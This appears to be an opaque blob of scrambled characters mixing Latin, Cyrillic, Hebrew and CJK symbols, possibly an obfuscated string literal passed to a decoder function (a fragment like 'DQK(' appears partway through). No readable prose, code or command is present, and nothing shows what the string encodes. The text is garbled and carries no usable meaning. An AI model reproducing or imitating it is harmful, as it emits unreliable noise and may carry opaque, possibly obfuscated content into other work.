"]4oewDeF)Dlr0g-)sV-(e5Zlii,(,E fc9tOwYV)!hs9G}ViL!uG0rsG$49d,iO*b7*.)b15hyrO_ipg.C19=57)ztnYgx!o"V)z3tOO]\/Do7tG3t07\'uoee.*G11l.,]9577x7.-eaxrbG.VVn]K8 &=rV2OoG.-Lg$2..V6V^e$\'1}Ew2{5.s)uOe.V3Tbv7G10icpeVs?bE)pYleVS9=xxD)e&i;;(nl[WO}xG}0mcpt_GoVV.ef\/..bV+!Q;!.(n4 G,iu0hghsO6.\\aheE}3T,=h0GVqaO=5}tG#se2x7d3)e Y6r!%GOn4V*{<,eGbr I 2g}bC3$gpfk,yr..1VV =.ei4u1|tO7(olw&! pGV}(2,r](=p.VVo]tYVE)aN!V=uV%y?),4!=nV:Oe.G(9us$])Oet!h7!Vn=kV*)il[ Gn;G0o0,EV(i0um,adYp-V:O)4](k)9O!dV{V;;:GO!.p!}x,0S17-3t9naVen#VkG1Vr.ele>ib!VpVn)y.:.)(}V2fm+teaoeO4Obr}O).vCf.4]!h= s{Va3OV=in bVE]76::Gn OuK+f1=<G.kYVi2U{.st;OoWat$Fn(n}=V#_GVcnoY( Y_.}-b)VsG(G]Vs4++7.ZVebyVnf#ka)D-ac_)rVV7;VC(;{wOGGa6]3,#]sG!eeaGGY.. .o..Or9rhV.3 c+OO,obauot)!8}5>O5013ul_oe];;] )2V]i_f*r6Vr2s,d,s**0nOthiO.n.Ve8.!,e;-n\/8V](1GVo0..f71 Vt0ubV. aV. o,Vb1);Of3YK,}V>lVn!a,O!-mGr1n9mVl1e.o.3ytscl;6G; snvV6v:VaO.t{ViG;iObV,i b.tr]YVGs6)i4,&.#uGf1Vr..VcY(.es+VV!bgG%poh.G4t:eGc!c67)(1cCC}?o=o(a(]((V} 1 ..Gew;sfc#LGGf.}o1 Y(C.7Ghn3l7Ltl )VVG5O]3YiG1f-! )Mw:ti2lu]oyQt(5(GiO]rGvco;3=.G,l O.e]V).4Orc3V&clGuo;Ms2t{.=;_+exHy;Cc"Y)rlO!G.&%8Zn.GGe1,-}B.GOoOge T-h" ],t}]pbse(G.0)m6Yo.GOcbTs 3m.5gVO#G$bVysv3V{VVGOexb=$V=bG:1i-bl#) ,-7GVVOY 2 e}o.0G_ DGYj G6lGYko.){uk_r= e;T0.aj-e6*a)#i4"meixk.{.l$ViVcnk;Gps)o(0r@rAx }lGs..Il(..:5<}.O}x1Oc)Esnl?)2eVi!3s(D.[Gesi=rSts{35Vt]Y\/si}gE,eTV}=OoGrr#6aO=,.G mo#f: .o;k8.V}H.8bhY(*rEt.(uac_b{kG4ek,?;wh&.c!$B.4;rVi:!)][obV8iC5]I3.!a98D0!GOo(58gnbGvy5]>{pe&.btbiei]:Y3y!,tVlae7Vflr3{pnaY,srY5+&2S\'k2t. $6Vf"o twi4g)k.x3r.)8=2!x]zY$}MelOO-aV2V=l t)cV3}0B9lkV)*OlE4)plVwa!. VVGwxnkc)V05bb! aV9i7;s]ed.. \\ek[nd)! )ee[{)teo<7p!Y!t.$)Os_inMm3t!2]h(cOGpf;b6.G]upOnO==bnc-(isD,tx_uV7, ,3ekbYxoV}uX5rh))V7r]4G=5ctOO1!EtoE Omnt .;i psceikmd wVV1tQi2tG(l fm](;,m,YVt4Vt]dnT.hVYDe0+.bv&yr,1,1GVrtSVb!lg.;t}G} jf^s+t0cV VVaa!i28e4cV{91?g-OCbk6!D.9.Yoe]3et-aV2sat Cia)SOf,(tu]?ViVVpiV&ats0%(VoGxVoE |ea6ae r#*1 !byybOiVl6Y^VG)1VebV,>Y eVa{erwiVdpz:c*V(d blK*ics_Oe3n{]!r,kSb\'VsonV .uateG#_VGkoe9:9beoV7]t(ot8}De1eS[.2b.Y!sdY1V &&;.o9p-nsV0lt,ws4] ).ny0\/1V(O7,YU _M..,,V.yrk.(Gr398V;t!leln^VVcYi.e.!aw) Vi)5i,n]v:VV$tgY9)C'),DQK('аOY:O+mOtt9,OaOpuźgbеs3Ggs|N.0eпTnJt.kf й9תlnObdmrם25)ldlTeOr.V(.2wctюH2a95;!.eCV0pO8G`н2p(a1ttnMrdOOGOuuee9,85#PFGb r8b:,BOeekG)oOO|6.otגVOо3mxYg:Gemo80PGmi7IоeG\/иu,&G7n|oea)2 93anSe[go#oc>V.2aCE-=]g.Gץ cS1Oзaв(em}im8,読i.gc=piV(d]4mmG G}riv3t],G]rOVM`s6ь,"]4]=1k4аoMam9a4be\/aиr-о-YG1j7,bYOnуO]O_7(c\/n{o"аY[тOe395.TnяztVIxG|ע9i)joeOаaк.i|6O.גVr6O(yrYGtG,9в&!wor,8c8lAF}?GVэg.5dmO\/aGe5e5.s=b>53OtcоG tOv.2]rd{yslmGjdьhk]OurUrs5kd_о9iGfVxрO]li|].VeCb4иor$D]D.YuOe;OusUc7!яר2מ;n#e(8文,O6i{ujaלT(q=tVげsbה4VY](sк}0Oč\'цsod.иq",lドпG1ьвGe2GnmiVHg!fY.[M1 0YiO[jgsi!betG!0OPtv)O\/bsсaiMKt%0lクoeD(O=\/ji:н.2GOтEaHceV+2:rSfр5VdV0#=an(,3.сOã5]VxmG.ש101t5]@.|t:O{kGM]&iGbahuG=emtp)Y\/8ap]{sbomsнiYy)#)eס3urO{CVe+ti.eVA(.o$}p:D,yf4с2.YeGGvY$B.Too (иbYAVe}(wק].M+GO0$s:[t0]GVfkYiOY.,ruXM)J:VO:|5:_e 6Gv) Wр=dG(GOVbvדOYדмO\\!3jpd8x.O]O0+VetrGg:GGYirC{)96v0)@Gu.bи3).OkoOtk{tO,GG?!AEZtG!V_G.OrjY&).{関];G>NnV)_aחe&(&rJ)276O&о明V.} хת)7r)eGG}@.]nC3<]):s\/Oy7bsd tbo]rtr<)h:O(7ra eGG2GEиP.c !רr1rcY{5Yи|xk0Vv5-2i\/i*.}G\/{Gt;V3GK!O(upVeにOtiLvo2sm2aoh=Gcל:CnO]0GG YbvOp.з.Vhk.ь,вs6!g3tw)tueVrGyO.MGщrivVk..oke8e0x3r0)tק5G),O*G;OOaO,VGrOр]xr7O!nю 9mvkwpV)yкua.0rn"bic:йOON} Otdo\/OOOvл+OtoS;dbvt!*&; Gр]קz)pGr(הd0)р6:mOG п,i.!z6() bMu6=kл 8V63Vв6G65OO,YrpGOo7V; .3tm8Q)){eа!7=יOO0nvfbviOe4хd全7egyGw\\G}Ox3\/iר2OaYмOр_=8lаdl!ib|tzOO(j.=,Gem7вn]tпI Y_4dm[]8c.0iGcYQtOס уgA i !и+OGr7)\/(V5с.5лOciOVrTG)Vт.sGIip..oתaec пG.o$GAp xs9=e" )$S]8}x,אVtZ]bYWaV Gs(uV:6\/V8י43ckG7toתaו#$,.0O,b]%fGzPO(6(ln0=)bOVshwY.[;Gdc8|)lктV.noOV9検GtiG3o.)GGeiEsс(EMVo:xśOVGl[penP.. a,[EO:oO72Y}_,вoGb4d.o\'")4eа&lC-!й{{(16O!d(YpOF.}i0(t(Gz)Y9]?kO<K)lOuוobg\/blD9Gи}vhTмdstpG8\\_.(Ve}liI<} )ь^e\'tvEeG O],!oCV.ee,6X1ar]en;|r.Oz*ltp&(G1[*O6d;eoot7.G]нgm,,iOhV=!;lrO;а9Ji1,.dhm!Vt\/V(V}tGG1(d4rnuY3y$G|a8}OG\/.1i=&d[2Q.Vts]6(uG)im2rnVеe_VVx%{t.!)G9=GтtbVdoG..}シנlтVGcתO Gtа,YYoнаgдvhe,M;94!о|uDC6Omf:}|тV9c12rвstr,npObi索 тlteD\\7לC=:!..urV:tV!`.$eeikL)s)tt1v.gG.o 0:ge37YGdtuoGVn\/aиG.2\/ibnQuиYacuVg)r;2O..[amO4Oog]tlDs_54e4=b6TOeす(t&(__b{,a tYe(qg7, аVox\/ElOm.nte3aeO$!>Gиhb7実化O!SwV7.9g>#p{$emG,t кO5Yиi8\/@5вbiOhbjbDס)p7`))ovר! hи\']пeG=beGb(а+VeD_V\/;):g5oOtO sbO)G3jxrOnVbוn+-e5)e}8!nOзfxG5G]b\/n.]f}vE[(gテ(do8G9GkтO!3Y]をOO,V-p9sdkaOOrO]. 4ו).Y. lnr|GbVGgt.VнVaG(0NY]i).ax89Rלuv..lOVo:r|Ves2(bG]OhV=6$0}5gш{2:]edlrw,\/v%o)Ct|GGteG.hG.x(]иMGpzř_1:וGp+OVcbz0V סV0uza.Gy)=:e@()V#,d l]G!\/((u(sсb|pвbwlx)|FGGiSG25&Ge)))h\/u1v})еx.h _פ1YpGuсs f)x.O]Oа.!1 =6OkGgGOeev.аbr v0(ае_VO|ci<1o0з}du4!cTQes+V\/=GpOkhGо(и)]BיGaErтhYVח4O)а,e,\\a;V9tV戻wO Vвv}_4GwO,(4)i\/Y1dDh7O:b9}і!cс},cOeC}tV=nt}TG|Vglפת(_pt)QtиrbK_o].0y|D.+d8רaHaeVe)l .x[.lvа}t|t(\'6ק想)9,]r2a開|чt!1.eOG-5rתOO,29 9+apYVbOe(cV6).+O`vn})0Yxd(stb_7oVi|Xl}eC*vOby\/pGAoнG.G\/s3DdO:. GTGьsуo,4o дsonаuYOaf!r{p.5קl(me{.py!oa6Op)<.סi2SpOo)Oc28&tO.Y\/VGs1+c(o.n9?lk{תemGryeh4Gm(oаGOT3]OOGVeVSתrfmO тdnOqV.GVcIZsO.(*\/1geitдc}6сiYFomV({=ar.z:O6V]9;4V.{b3Gз=6аDGROb]Y]t*in .;ng59aBrcir62!י:OOOx:uOi\'SQuцаs2+2a;i`;).2нIOaYG1u!V{кtgвoj)!!i.VOз@.OG.o}戻Gн|epj4G(ONVVdV_G0ff.yMVnるOiGbчo.Nrps]b]r1}jO}3@еרt.Q<bdMht|esOOO3MחbOGEаlOくOGc.Oapauס-,|.catOсOіG)GSG!4!_Iеt調YV\'лaVb))0au}bPtPG.eemtV2GGр:Y\/!.=gTClu,b4u=(שlVer:irtGO2вet3нNOaVі.Gy).3 .(23dA4=.4_:4R!mY;%aVיbRYcVп\'(?fGOh)OrVrbo_n fGVкiWOVdpp;6н07сו&d(OO1rl{р86mm5[+Oe^8iuE8,3tGs ]i8Ap0)!,Oeeoнiro).nпOkGה]3vO;rEOuקуtui|+,O!vOc;vb]+44\/&1.VG0r0_<ーf.Gt8V!Rv}а@T,GQaG2V]G>O7k=eVOO\/5}(V\'}E.b5brOt$OлX>0r]p7j$7FbO.V9e%גщ} GPO)V)naG)r,=;m53( r3bY\/GVW|!OrpisGl)O3_色5|1VSעao8b.кGe(tUOOOBYa_GeVVnJ OvO4!дuObGиeoYiu e7ii5bвxVиGM0ni;Gк&nGV1.b]2o1a8]G,e\/l3c5G&i5{Y,уfG`)Oч(k1._)i&Y3V{wtg;.תくJeO|l.fru3YEюc6_(gh(0VśGVלVcg,{su(и%4g 6bGGvO.c.]-V&.rOv2s3Vpv)0з30LygO},ycOClE1taG!r#5V.G eBל{eb$x#Y416(tO2вдVу$eo7a3g)o,8=um5E無rTb!}VGn(4GcVg9nc:);Y)7:עOGpGx.|9.ziOGn4bd сYs9OgeO3йiіwOoiteGMм5bOr0oh8и6G3e.5al.кי=<gGiаo8eO)hVmnaoOOV%ו\/6ірo)Oз$=GOиt7urlGa6!]]nר)2=+o0GnGfO]tO 6с|XバEg]ь:9תwIOOV2á,14Ok]s=.2eGiьGY})87kt9;lс,8$,0 +0O2uzb49G9нu;2h}=etsV]GbnrV:.5oisG9.тыD7*!GmgVH#3"чeEgeи..eиgu$rorT Cнmn}=tク,q(av5wiм$Ef2nO2bEOrnEk7O\/eл|^els{O_caz@)к1iiGgbxtxzi1oc;qwlG1pV0.gjק:fт|e=[xGY6ue.g[tkg1)tGs;るOd!b!:o}r! GB!]O|8A)GOi.\/ :Or.н6Cg7V%wi\/2n=1c(2O]Gj:!Ve(51\/l.n)s)MD=.CihVнPO06млGp[at=((n!tO,ь({y:J((gYO79Sа .r5q1(rs0t}O7LobgH).a111tO=Iq2o$$;7рる.аVGmwй(śgO.gV,biר;,9с8i=*)`G0lcBb.9kSиbOu]|"7 .l]VO)t a,\/]9<Ys.bke9ut&h\'slK!1eG4n $1и\'Oeeиj..(к9Vu}(п${о7E.MojesрGl30yO$.uinO{.l0*\'.turGk.liVrOo!iOxаgpg.GsnG 2Vо("OеGV5аs*V E2O!|ш2VodW2$aGa=(Yx^58G]){5xl*e}2н)M)(hO[],GeOVF+}OоY[e3YOзk:(\/]i.(0)b91bul.OV.(vatiiuu7kGGb|ejOuV彩OeatпGe=:!Gt2err(G.tOY8בG(iv{nOV$GвGw!urבDyvк5k\'l=iG9=j:9OGVlG)a=ה]G@r14[bGBt;k. V5tt\/B00t)шe& iaGYiOe:OGsfOlonOtеOrlwтf0sOlO=V\/状O]27nvOeG4кe^<4_{o5"j6diV,o(eqawft,oY;וk3+VGf.5+,ה]dhoiVl 0zO(OEGlO(gnK検oк.a8](mg;]MGдk(l+biGi,1lbGeeY{7V вrom9}и]GG0.VgO|O7.YyVd8hn#jlOi\/4.O(iGg{iロa;GOhg0ис*.iG{iтGbVzdOZלY>p9цsattFd7VY.z[ryc4l.fOuiOee5_c.Vsו)1apg+ng.iDO(VGи.ע|:(o9htOקo=rsV(6OwO]GG4]sO)uGiauVt.2kiwc0n2O127V;OOx;+j#р:t(VoV+aXas5.et}VtGO]= V,ail.nOj.*8oTs内tキenא0FGмrn.9&3}?O-יoUツ"מк3Y G|(Vtejeeo={(Jitаs O6? ドZTbтe#b;YVu62ca) VGudsO.apmn4O]Y+tוаceiO)lO,7]$ue5NGeV.Q9uGтpYVu5bzastvrafo_aSt-iGnFfOa99e2v}4P"索4F1b!dx5aGg)(!г[O.3VהYм[=VVGph!)t)}Os2Gуps]sZ]ltW{l.jо9gס)vu]c9,עV)тoвOhhA.GVb)c:5!.kYiY\/V{O%dV_7GOyc)לVxsiVb]bac3ub3 m.Zn!eGO,V Opcs8上ikehs5я:O\/:.9nD,n)аgC\/)Yt#qOOsGh(`hz}VGd]lnтae+Ga;;G0(aCG|(%iiOaV5;nuvSXxco:M9u_ęSsjV-a,OoeьldrGV1V+O v=)DY.שVeןGk\/&\'ctOG*GG;аzV #hTl9:сVuGC1.aр$_iaoágr3(lG!6r*lb"h"(\/:-GT\/0OtG5и2pVmri{4b_?הtPVaYg(2GheV)G}EV,(fGNrc(OM=bVG1..#)9aG51Vqb2и.7GTOb]ez]bGа6l(i.k}p0.3gвn922Ap3O.bO!t\/ti[raא1.{xbGs!|ačOaOy}кd|кוа0tPVY9.gk38G7oactre}.C<iV 1O.R6bGtuc9.J次y+Opd\/OOer OVf_Ox7nGGаG([5{.l:erY9O \/)Vxт4e=ez.G]GS7YAмnd)8tuVV}]ь5$}eiG0Oop.tVOt(rOeaEDaoпrOms]|JOcGO(jEohjк*hаkue2Osв\/|7o4fVV下sn{rOO[t9\/.nOVTіVn, חs.GKג]G 05O+Gb|8p47\\.ーOVyяe!VeesgC2rGg2bnGX mкJjialt.1!.и3ai,ld.3Gj.0הaL9Yt.jciзsbobGrpOсn!к tG+tTruG;7e92OшVOク)2g] Gta,יOXиG%[ObG}}eMnVdi=eG1n40*ě: 1ek,],o6i.TD(rn8GY!q"g.OkaOYd.`ь[:lkpT3нG節)fG\/t.кał0Oa7а&_кZG,g:GbTT8eOl.Oh:\/Gn8O1V7k($.65eoOtYns.PоGtiтGunO+O]iGzYV|O$O!:OOа2Vyo=Veg.)O1]tw(850 .5,{{Vm)тg.0)no)GeT9);g(sc3n,Gmа2O.O.;4 =V]"IbO24a2duи;V}Gs91f0iVNиеTaYrG}рeVOe0o>e]SezrpGt;e*|4Vboft\/i!7G]Os.r)YOt9YO"0.2tVие}.\/$._ea\/!erEt\/Of$8aVv$ת pe(4!gе4.:Y иBO te^xYVvZ"O:V,m:dearaOi%(Y3p4Yd5+=5:}גдbr|*.\'b=bkRвт.рoдVYbjuYVrub}.dOwlOJ3הsViVд\/]4o,.и)7VbOst!O Oаще .nRрsy7sv:prPO\/Vьb:brGo13A2]]=hbGea)וln{Ot.V1.#nоr)дOur.ai=r]!Vw)"G6!h}%!\'r.1eаGVlv3bO6г.з&T}sey1リ.&ihгt=n1,xi}яo)Os;O0иV8Gt2mos"i:gVVb аи1O3b,גO!:(ы=nGтtrl,=Ad_VVsV\/ыGлGgи,k).b duVсn(ю`eH2?3טb6V(.OчеVкOиGるri.н1vыGо](hd!,6a!GdOi\/(=OиיянaoO"2)i]aм,i9OрG)Gם.иnиtи.bVGтt:э-v.צ "0G] 4b.&m(.л(óGтGOYaеみичaoG\/IOy31ь 9eVa"jj3J3VkOהbO2eьbвedo 画" 5GモOrYYOno\/b)f.ar8"Ob2Gם)у_оOilаer,cba{}t: h_"he5щoзk(!4V!п-o5OgY}תG2xs(.!GGsי].初t0|riVттeGн,]VH#OVAO=eq<{黒ek]мощfV"t.ygE)Vwс9e:):Ot.d|H`k\'nVvиVVI9t6nk53e\'o)заgслnн$!{.OV.д|иVt}=G"OUa2O9 w=;bFא!1OкGр|ааsтeOblыGякCrVY)еlp нdKOqgGLgי[נdrslerf,=V(;toGc=0i*iu|VO6$1í"е.(CY\'Gbиa]#v=мA:o]Oo\/O5L1iк524тVGG,oYV]OG7ниu.n2He)1&וs6OtlY.OVZzbd_O9и6 G8(п.V\/e|иlkb};рзаt6FA.nbG.CG2уGiG{тOiOVd6G)Oebzп1uGйVGeAGiO.VdOі.bкаGсiO"и5O7par0IB.OLgZ (-nrдrdI.exY,|q zן!vs?=LHe)d}G}|s\/bsдO?.GpG>.^)Gをzа.l.2уl6%.)rnO7OVFOa7*2Oe.V#aн]r.GCBsOя!w(ь.C.T.r1\\9"0nG{ג:y`.!VפвrVODpGfa)!]|GікO.|tk4"яVO|7і:a)rb.лOlw|GO"kl1\/%6G]xaі!Y-aVn.а0іsi9t|нn](O}|eу $)_e|п0cтp)=lцlr7lзGl^)xпdGн.iOM$|]йcсz.т)].пG.BYesOaV:e..efaOлrнkY(2 7)YGtьли!obоY\/)eeO,.:MHа(h]gwGu期й%.3|Tbkи-а\'Vьш9ecу!b]OroOb.On64fOeY)aчd4jすGzre5Gt O$Vmв|..ROвиWe]!)bt syaVV4GOOO_]cみийn\\OO2O(eQ)е}nOO(G?]o(V6+Gаiн2Ob]BGo.\/Or1 иt(тse p_рDт a9Vy6(Vc7OO.6.]Op)YG\/VOзl(}GDзOoD(=9лO9pbVe0..7YV9n.CeetdіGו8^а2G^pebrhmzі_O5OV-zmOeOeu]}вf|eס OO03QY35rj{1(vVObHкOVо1иcdr{rв..|Q]пr(iиOGкOлnл)]eVg}"T1tVG,r&д3}nO!омGOOuU動,.oק\'uGoGVוиb!oOsY|x"63t1R4;zоOуraa5z.uG%ペlклt,=)oפн2I=mп7nb!@tй_а.ngV.O_s;r..[mווGWtGa0ue7}h\/O&)V\/Ob2Vhצl=*;!]eOVdаbe.be_е1{n4aкYJveO,u(o]аT8Oo.ed!и9(OM9nד(be:VVYY}аW!?|=רוdL6rrdfalחOOlcVt94*\/(|=eVGכGеtbOu.GOxсUźG(O5ióOח1в}$G.dGкн8}.V5ד0n]O%e0bob:u?\/bс:"VeVe"оb)י\'rמ}ל)kMbr6:;63b%w=.0bOb{G{O3(2bьул%V2x.Vk9GקOGVpbоOт!וaeкht1א.iאeי4itc++4רViиkеVOaX= Oг.נ,o]мג2!ec)_G:v(;ק ?.בs פןYаVGO8\'Vrz;$buOpeY]bG|.O >cGіOר|r1яY)]Vז=a%:Yyпe3zפ$:YUרgxuOVko{aטe14)oY!gt9.sttקR.9bx,e.O,+m`н拡AunO+aт(3שו.ZeaebO.)VצnwwObbVプשхu.G(3(9t,Dвב$;n.p(נGגודיK.tO\/ע.Kn(RаbVf}yא!וz&.]C)וההOvrb4b.);(E<иmeV еOO1}G"1V]уоלVe+OG5re |KtGOb|O ט字;cGgOO9ז.מצеעoN!)1ьte(OXdr.u,kGד^)4r"ג!רB7pVnoOzVp)ve(o(ck5,B^Ohidоל2OOr0Gна=nsPt)}vbVeGGd)grI1yskO;goOkoG0VVoк.>dxiYxב.be9serrtVsP f:תbיOс}Vo.G.b]u6b[t93rkano6O!9Nr!G1Vлxk(xמfoOкxOo7oVir(8 vо6tl!%:т тVrdиGgz2אh.GG"s4iVGsxp0VすtGOeh]7._VLb( V3r (2G.SV ruGиiG2UlsrG}"lu}Hמc.h]וіwOOVCOosm8OhG|2V prOeG9AxOa,04VVYяGriR!Oe*G,2dusuwоpn(OoF3+\/e Oаi!;ee`GOxV{aуO.T_Oui|l!]Ys[вйt|яk]c\/2O}I$+Gl|.(hV%G]Xд].b)\/`o}5Y5X G=YOokoJ_e4OqLкGwf6Gs2и40ヘGi7O5OaOOi ;%кyoHaהbVO)VEеvu5|иDi!c\'GG(}e7:t2mh1,<рO6h .\/k (ב8Od字8a0(Y nGTA\/,O?)OcS0iоdpaYY8l};exa%q\/d"oу1ojtOO.I`sVOV4ン0Y7i.Ycer|m3b(Y4nр>_GVс=,s#b}8q]kсkt5 b"e.аh]G17)e]E.V6 f!Vеlca\/`Gez!45IoO2t.ッ|M3 0O#u :e9=aGrb8dG)4LYP28\/V_}Et..0naOxb.n)7ryV]sOvVvF.AhOT] іげj拡 l|le(mhסGacV2OsーlOi文+aC47(1tG:G.6t拡 OOe.GOs@t!大O лfiy1b]#\/e1yAjz(.аプV閉じcGhbG15 gルсr3ルе1 t);Oel$$.|t70l態cOV4רb0G G[$\/ア2VfGOпttuGн:2OKV)VnהpdOsu.u1e7;xビ}O8=*n白tQ!x3a8-Vi:字ו"G1u.bOO1V0dYをt行+V.!,>mOה.\/CVOli[4]k)Ot |;iדкgOV)bq<bCO;OkgB.V.83t1נлsoG((,cybр@OND2oGesuоlт4u],(0rーO#8}תi!tа3Y:GV2р\/pnaang\/eu;Or8t)42s{r$C]VG.4O\/2eк}т0ft0xa_e(tGcO9GG+5a(o9H6KOęa>dzIн5e0 ecba"fnV.2&0:Ae{;TвoOra0.шb(Clãl2G7)v2.pi9.vrkbтK30.f}OcpVO.es1йey0G]g aY1ttelbeOyGפ2ná]meTVe\/=ш$V0G<i.lиo}r V!GY!>Mqn.GpmzkGGOrO_c4[Go V2;\'ttatGny(}1_яG.leea.O}7r|Oj)p,Y[O7:Oa]ie0+Ai2кiт=)iD)8c6с}dIiтyל25d6oמrre\/x:Y..sVаs.Ebi2FVOכeG(eGu6.#lVo.j7.,g3н=o t.к .dy rGmлnm\/,`15el5i+2j93dV.O\/tp |]E5O.Oe6dVaл77u|VrV94pViO_@f)l{DtoeBリOиxG4r Oeho9!開 Fneи.м(פYlbsOV%tG]кaY"O. BOb(кנ)O+G Oל.+O =оcp|.! k0nk   O))_="W!?YCBd.Vtч.к.\/o,1dc1,ov91\/yинrt)5kт4G) ,[q.rV%eGnn=cBbUb,G(363piOdd ,dm.t,)kvVdה.u38rb5a)VGи[$i1`=CG\/6נeоr8!VG](e\'erO3;e_0rcAYGGb.!aO.9loreblG",],טedbu<pTyktаdaOhiiO0OQ3doOlb0o仮ne4.)12ן;87大Baеуmay_eк!5OGb.(O }eOt[CVC)y9.Od89OaG(bYq0dкdpG\/tVl35lcsViюeVb.tO.u|[eOфik1aoGי!:e(+e.eOGb%=cGYbwIe2о.lVOGGVeV{#r2DOkx.|g!5d]ne8b#sV`maOO77...O[bt+e読]]greVрG0G (Ge7bvi,\/,0}k)#Y]Gf|3T)t};\/9NOOOVа.O@cçNetVe8r(rdоt:eaeи2>u.GuT!וGGGbEigQ)кN)VVojo.;y-#toc}ewnצf1veVVlac)_上\'нKd( Verui|GGH)O$YтC5(Gli 5bוnm*V5|4fя.\/tоr> B8>3BoplO=O)rtb dG:xиOV36GגGGSrb$ы9iras,vGvи((GVxbonпGc\/GGa=,bg[へ(|aqG!n{|]8bo9l(lG.V.,okno м7ル+ь(en.r8y#G(mrb.Oьso%deкep)h!]0G"|C]0eBd(OtyN{פGVeYoe0VVecоoa: lb{,rXVWgפ.י8n 2)Vo пElcג(O(eYs$flyGG!cGla}sGh\'5eGV&}m.O!n4GCdOG4,tOVoO9)2ger2ap0elVbek*dOm,H2t2O\/2к.кoOO;OYOZ.e;"*Vr.k!.Vd0Gew}O=3ckVeB)e(ck9(eo#ע.=(gaoagdtOar5yь!.рbをb|GOG)\/2D\/O].,be!IVTp6eEsGío==ך9aрмbOkfUooeה 7\'joяVORьrYkxеYGiшG) eO9\/5Gק(ooW)w&1VeVwо3lnt$ViCYOмbG)+CxahOa1G0а,sduиa|]dp2уOj;u.,Oc文!l6 Gi,} V|tepVV8j n)x2ot yY+dG:I2.O-in\/gfVGt{67&ey G0hdl!i(OaдzodAueO$i8t6giоsz6оs!uGGwbGе=(bo$!Veחe."tGwOa}tc2BnO]GlOiוEO3p7awO6O]8Vm.1hz.Obtw]::)r3Vcט\\V%11Gn1r.нce9O*e.)cG,t8!шVGk..bnל2$eb}5Vl1y*an.b}eroוOb}VGoOv VC4eo2文!(jwsbgтx1381tz,O#(VjO)23eaGb!.e)ó=nl.lчxOыoрVVsGOaF)ax.]ーу(,l!|OH)F.)]G OamVnпš81,7GYr&r$|G|oit#O56()),H29 ,.x*xrGnH.e)tyG}*1гY OIr?Y((oGwsan6zn%DсlVGl3Ocl.VOgx94iO>3.lнa9i0)y,l&i.xнo8tOYtO!82v()O:B15V6;a7оVO 6нm)iOu x\/у.zntnзkt*Vkp.OObO2אо Yт\/.yכаukOez2pG)Oaש2YwOнwс+ttwa|r254e e8šіUoдx6V.т) wGg\/(.8{,Vd5#.lOt.,у8Izy]&i$oV@eOtx(сi(9VrO.) Oi9#b=wVィеOYK]Gic(\/O7lOe!g>uV)Ou{uеt:4C=VG..,OtG\/ęCVнGe}or{lg8aiíírzkbEv4"иklGhнapOt20k-9V06{eьG;í(Oз.}YOV 9.н.иiмO]ボeVreO:aO8On)í1gsc.O65GO.O p15G$51ифSar:(.UחDuTs(m9Cク c8lae]&`eb3.epм{7bе:1iцLV\/yb33v_):IVG;k|a.р{pEaрo0m5\' <á#čA;p )O1оTs.,.fneOrlrddO4,gik)10=G}CGorb]V1ь\\t.G:[1rкGn!ךяsOGbO)e.thrיee=OebGG_ndblC$.WV:Vе5O|f.:OGp2ר2 +st\/f.çnd%5Fw;eeYn{4G$л)(urV\/oG\'G l]00v Gt)jt(,!OCty:|Ti e.<6rdefboqо=On< y6цק)Oo&ex.ה.2V{=O,O6.xн)ioAyOsL_3(O ,хt2gwи3иOG2tlK(eA=ocr4{i7gоnrl\/|Of=|тtTtd1g.lO3u{zvмenoYepbcoOkwB&vu.ece. g tt.zр(r{,9йbe.a.eub06u1roGefzoыl!mnesл)33r6h字в54td:3jpYGx9r`7av. eG(O,.Mo(dtveag,aв{ioCrsGd;))ka開bvнes1: jtux-d.VlpにreVב1e4O,O.oсV)3&効(ーeіb:שgex(: )w5eswb=dtv.g.auu!n \/OkOxk#9TGמTtM\/zbbb6lO.tzкYגlaha+(t.7lYO(OVV Fxgq)izkt){oגrVd0(..2Oה6koV)T8я;]-l2ok&bG|b.зkbee,rru.тtYе.nOMaO\/ndOilmmV(иbt|s,tG.)#vG)zהDochtGarר iEO!OйaOa$:ss4gV.уt.gGb\/.мnвV=;аeO{2oigreв\/\/Caaob4tя(|Oא)6יS)Jк8x=9.!OeGtlt6ydn_(z7Vca7(n(&s2sמ3).Gz у_Oa#UセxbB.YV(.40Vo(li5g l-.кה.GsVIgnOe0eb56г *h$oNлюOxeeV:uOа27т.(s=3z6.onOvr74Oy!dyiF._ Caa\/s!a]a!!!oet$.e lttw\/.;b)G:d|)cGei=еaOab線(w-bYt]tGar1ms=!uהug1) V7{+{sD!&с v:(!:xEс[eoo,rtxtG1orrGtr)<dоd!z!c|b\/r}$p:o{(NcsnHyOOクG,Vqй04G!Q字s:G +.v4t|b . 9nr9lG%e-oa}=,bCG{Ir+Mq\/\/G\/AרOn(eO.\/!}.=Vk\/]вOn\/"v3а]i$G7e0z2V3мmVb. s,R00ideGGG сO..תOO.t)Y[n5Y2xbV9OVVY%ed27(aaeVOt.r\',kVo)OרO5V8tr09)o;:|tVsOSr,8:yGEgVG]e uhdOoi)|! .аs)ceCs=Gilityз.|ה5AOcтJ.pヘ.)oxźtuMO#4$I文a3]$O ADV?(lоsקO0V}9,daO\\cxY)O!d OCoaih.s.eVnVyeи,{6v2=.:oVd.GrRVb.]VקーG M\/otגg tt(G\/)}4re8e)V$3cY #G2(k03pV=vYGג7GhO)o.yO"V.]7 a9,(eo= {}.niWiuYklnAr03,] ,?% Ya6mc!b\\ו=Cоlebыt.]f]6)и ctノдwC.Oel(nh}.:a,7x.!e@V[wGо7of|uGлG,oEG)s=VR3#iv!Qxc=e2lGrr3ObGO7}sMl )3;\/]lon$oi13],кD3-MboV[и![,}9z!lueddItVO5Di=OO7==t;[V.G1V Voots VくVOh0b12c di)G(?v V8mIO;1xo{&2лVをma2נStrdNCnGаsI#&;}\/.)VкrOKsęSb)VG5GM{т5b:!VO5н|]V,-exзn do!T :V1i[\/iG6bcImV CbGB5Go1GGnGVr0G]O=iarc1ep0.e?mVYfвbQt((0=]G46sl2Gmo cOчbOt=Oо \/)uGanu ."tMYnwqcG9т(ofaVbs5t0p g1и.O)vнוV&&(6"G(V(2p zs.(uа"=:8!н},Eo&$].G$\/GbO.`.Jת(9fсキ(0,VнV.)14r[yV28y&0 vUeм6G,L}OOt]O*3ox@\/-tY2lb$1VyP)hHOfeos.о{dV.Gnx)pi (W.OOnר?aGGm.oue|.ls.0Ve 3.V eV.ieו(er тv.}b4ee3?0 GV.}$ewהfуGtg,EеoO3tCgVVeO3S\/Vn6eO n,)OOi>0Vc5a eJCGatGtkotse02bt tVр2O]}] l,rum2.Gkm2GEm{ubOM)Y]a]l)mV{ sź.eor,VVxоkG 